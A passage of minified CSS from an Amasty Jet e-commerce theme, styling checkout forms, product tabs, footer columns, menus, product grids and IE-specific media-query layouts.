.amtheme-form-address .field[name$=middlename],.checkout-index-index .amtheme-form-address .field[name$=lastname],.checkout-index-index .amtheme-form-address .field[name$=suffix],.checkout-index-index .amtheme-form-address .field[name$=region_id],.checkout-index-index .amtheme-form-address .field[name$=region],.checkout-index-index .amtheme-form-address .field[name$=postcode],.checkout-index-index .amtheme-form-address .field[name$=country_id],.checkout-index-index .amtheme-form-address .field[name$=telephone],.checkout-index-index .amtheme-form-address .field[name$=fax]{max-width:100%}.amasty-jet-theme .checkout-onepage-success .columns .print{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;display:block;float:right;margin:22px 0 0}.amasty-jet-theme .checkout-payment-method .checkout-billing-address{background:0 0}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title{height:30px}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title>.switch{padding:5px 0;height:100%;border:1px solid transparent}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title.active>.switch,.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title.active>.switch:hover,.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title.active>.switch:focus{padding-bottom:5px}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.content{margin-top:50px}.amasty-jet-theme.am-tabs-view .product.data.items>.item.content{border-top:0}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-item-title>.amtheme-icon{position:absolute;top:calc(50% - 30px/2);right:0;display:inline-block;background-image:url("../svg/color_mode/dark/arrow-bottom.svg");background-position:center;background-size:30px;background-repeat:no-repeat}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view>.item.title.active .amtheme-icon{transform:rotate(180deg)}.amtheme-custom-footer.-two-columns .footer-column{flex-basis:50%;max-width:50%}.amtheme-custom-footer.-three-columns .footer-column{flex-basis:33%;max-width:33%}.amtheme-custom-footer .footer-column{display:flex;flex-direction:column}.amtheme-custom-footer .footer-column:last-child{align-items:flex-end}.amtheme-custom-footer.-three-columns .footer.links{column-count:2}.amtheme-custom-footer .footer-column{padding:20px}.amtheme-custom-footer .footer-column>*:not(:last-child){margin-bottom:20px}.amtheme-custom-footer .footer-column .logo{display:inline-flex;flex:initial}.amtheme-custom-footer .amtheme-socials-list{flex:initial;justify-content:flex-start;margin-left:-10px;margin-right:-10px}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe{flex-basis:auto;margin-top:0}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-container{justify-content:flex-start}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content{flex-basis:100%}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .mage-error[generated]{position:static}.amtheme-custom-footer .amtheme-payment-methods.custom-footer-payments{width:auto}.amtheme-custom-footer .amtheme-payment-methods{margin-top:0}.amtheme-custom-footer.-three-columns .newsletter{flex-direction:column}.amtheme-custom-footer.-three-columns .newsletter>.amtheme-label{margin-bottom:15px}.amtheme-custom-footer.-three-columns .newsletter>.action.subscribe{margin:0;width:100%}.customer-account-create .block.block-amazon-login,.login-container>.block.block-amazon-login{text-align:center}.customer-account-create .block.block-amazon-login>.block-content .actions-toolbar,.login-container>.block.block-amazon-login>.block-content .actions-toolbar{justify-content:center}.customer-account-create .block.block-amazon-login{margin:0 auto 50px}.amtheme-amazon-product>.amazon-checkout-now{margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.amtheme-gift-options{display:flex;flex-wrap:wrap}.amtheme-gift-options .amtheme-gift-wrapping,.amtheme-gift-options .amtheme-gift-message{flex:1 0 45%}.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{margin-inline-start:15px;padding-inline-start:15px;border-inline-start:1px solid #dfdedd}.page-header .header.content .block-search{z-index:2}.ammenu-category-tree .ammenu-title{font-weight:400 !important}ul.level0>li.mega>.mega{padding:0 14px !important}ul.level0>li.mega.has-child>.mega>span.menu-title{background:0 0 !important}ul.level0>li.mega.has-child>.mega>span.menu-title:after{position:absolute;content:'\e622';font-family:"icons-blank-theme";font-size:28px;top:0;color:#d2d2d2;font-weight:500;right:-5px}ul.level0>li.mega.has-child>.mega>span.menu-title:hover,ul.level0>li.mega.has-child>.mega>span.menu-title:focus{background:0 0 !important}.page-header .logo{margin-inline-end:150px}.ammenu-header-container .header.content .ammenu-logo{order:1;margin-right:230px}.mst-searchautocomplete__autocomplete._active{left:0 !important}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title>.switch{font-family:'Bitter',serif;font-size:18px}._block-title,.customer-account-create .page-title,.customer-account-confirmation .page-title,.customer-account-forgotpassword .page-title,.customer-account-createpassword .page-title,.multishipping-checkout-register .page-title,.block.block-customer-login .block-title,.block.block-new-customer .block-title,.customer-account-create .page-title,.customer-account-confirmation .page-title,.customer-account-forgotpassword .page-title,.customer-account-createpassword .page-title,.multishipping-checkout-register .page-title,.block.block-customer-login .block-title,.block.block-new-customer .block-title{font-family:'Bitter',serif}.cms-home .nav-sections{margin-bottom:0 !important}#ub-mega-menu-2{display:flex;justify-content:center}ul.level0>li.mega>.mega.active{background:0 0 !important;color:#575757 !important}.header.content .logo{order:1}span.amtheme-navigation-icon{display:none !important}.page-header.-desktop-navigation-toggle .sections.nav-sections{display:block !important}.checkout-index-index .page-header.-desktop-navigation-toggle .sections.nav-sections{display:none !important}.child-content{box-shadow:rgba(0,0,0,.1) 0px 4px 6px 1px,rgba(0,0,0,.06) 0px 2px 4px 1px !important;-moz-box-shadow:rgba(0,0,0,.1) 0px 4px 6px 1px,rgba(0,0,0,.06) 0px 2px 4px 1px !important;-o-box-shadow:rgba(0,0,0,.1) 0px 4px 6px 1px,rgba(0,0,0,.06) 0px 2px 4px 1px !important;-webkit-box-shadow:rgba(0,0,0,.1) 0px 4px 6px 1px,rgba(0,0,0,.06) 0px 2px 4px 1px !important;border:0 !important;border-top:0 !important;border-bottom:0 !important}.page-header .header.content{padding-top:10px;padding-bottom:10px}.page-header .header.content .ammenu-logo{margin-right:70px !important}.page-header .header.content .block-search{max-width:280px;margin:0 !important}.page-header .ammenu-items{justify-content:center;flex-wrap:wrap}.designer_menu_img{max-width:80%}.checkout-index-index .page-header .amtheme-icons-container{order:2}.page-header.-sticky-header .logo{max-width:100%}.footer-column a.logo{order:0}body#html-body div main#maincontent div div div div div div#mtImageContainer div a#MagicZoomPlusImage-product-9111>.mz-figure>img{max-width:100% !important;max-height:100% !important}#mtImageContainer img{max-width:800px !important;max-height:1200px !important}.livechat{min-width:400px}.home_about_left p{min-height:190px}.home_title{min-height:35px}.cms-home .nav-sections{min-height:50px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .sidebar-main{margin-right:2%}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{margin-left:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{padding-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.page-main-description,.-sticky-message .content{padding-left:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0{padding-left:0;padding-right:40px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0>.submenu.amtheme-menu-flex>li:not(:last-child){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0>.submenu.amtheme-menu-flex>li:not(:last-child){border-right:1px solid #dfdedd}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0>.submenu>li{padding-left:0;padding-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0>.submenu .submenu:not(.level1){padding-left:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.navigation li.level0.parent{padding-right:65px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.actions-toolbar.-reverse .primary .action{margin-left:5px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.actions-toolbar.-reverse>.secondary{margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.actions-toolbar.-reverse>.secondary{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.modal-popup .modal-footer .action:not(.primary):not(.secondary){margin-left:0;margin-right:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action.secondary{margin-left:0;margin-right:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-grid.products>.amtheme-products-secondary .price-container .price-excluding-tax:before{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.catalogsearch-result-index .products.wrapper~.toolbar .limiter,.catalogsearch-advanced-result .products.wrapper~.toolbar .limiter,.catalog-category-view .products.wrapper~.toolbar .limiter{margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.sidebar .product-item .price-box .price-container .weee:before{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,.page-layout-1column.catalog-category-view .amtheme-sidebar-block,.page-layout-empty.catalog-category-view .amtheme-sidebar-block,.page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar>.admin__data-grid-outer-wrap,.page-layout-1column.catalog-category-view .sidebar>.admin__data-grid-outer-wrap,.page-layout-empty.catalog-category-view .sidebar>.admin__data-grid-outer-wrap{margin-left:0;margin-right:6vw}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap>.product.media{margin-left:0;margin-right:35px}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n+1){margin-left:0}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n+1),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n+1){margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-list .product-item-details{margin-left:20px;margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-list .product-item-inner{margin-left:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-wrap .product.media{margin-left:0;margin-right:35px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-short-info .reviews-actions{margin-left:5px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),.page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:16px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-actions-wrap .action.primary{margin-left:0;margin-right:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-scroll-controller.-back>.amtheme-controller{margin-left:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-scroll-controller.-back>.amtheme-controller>.amtheme-icon{margin-left:-1px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-scroll-controller.-forward>.amtheme-controller{margin-left:40px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-scroll-controller.-forward>.amtheme-controller>.amtheme-icon{margin-left:2px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-cart-index .cart-container>.cart-summary{margin-left:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.cart .col:first-of-type{padding-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.cart .col:last-of-type{padding-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.cart.item .item-info .product-item-details{margin-left:30px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-payment-method .payment-option-content .secondary{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.amtheme-info>*,.account[class*=sales-] .page-title-wrapper>.amtheme-info>*{margin-right:50px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-dashboard-info .amtheme-information{margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left.-filter-active .sidebar-main{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left.-filter-inactive .sidebar-main,.page-layout-2columns-right.-filter-inactive .sidebar-main,.page-layout-3columns.-filter-inactive .sidebar-main{margin-left:-255px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.page-with-filter .block.filter .filter-options-item{margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multishipping-checkout_address-selectbilling .form-address-edit,.multishipping-checkout_address-newshipping .form-address-edit,.multishipping-checkout_address-newbilling .form-address-edit,.multishipping-checkout_address-editshipping .form-address-edit,.multishipping-checkout_address-editaddress .form-address-edit{margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multishipping-checkout_address-selectbilling .form-address-edit,.multishipping-checkout_address-newshipping .form-address-edit,.multishipping-checkout_address-newbilling .form-address-edit,.multishipping-checkout_address-editshipping .form-address-edit,.multishipping-checkout_address-editaddress .form-address-edit{margin-left:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.address.form .actions-toolbar .action.continue{margin-left:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-right:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-right:40px}}@media all and 